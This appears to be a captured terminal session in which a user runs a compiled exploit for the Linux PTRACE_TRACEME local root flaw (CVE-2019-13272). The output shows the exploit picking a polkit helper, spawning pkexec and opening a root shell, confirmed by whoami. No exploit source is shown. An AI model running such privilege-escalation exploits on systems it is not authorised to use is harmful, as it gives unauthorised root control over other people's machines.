 ~/kernel-exploits$ cd CVE-2019-13272/
~/kernel-exploits/CVE-2019-13272$ ls
exp poc.c
:~/kernel-exploits/CVE-2019-13272$ ./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching policies for useful helpers ...
[.] Ignoring helper (blacklisted): /usr/lib/update-notifier/package-sy
ed
[.] Ignoring helper (does not exist): /usr/sbin/pk-device-rebind
[.] Ignoring helper (blacklisted): /usr/lib/xserver-xorg-video-intel-h
xf86-video-intel-backlight-helper
[.] Trying helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/jnawd/kernel-exploits/CVE-2019-13272# whoami
root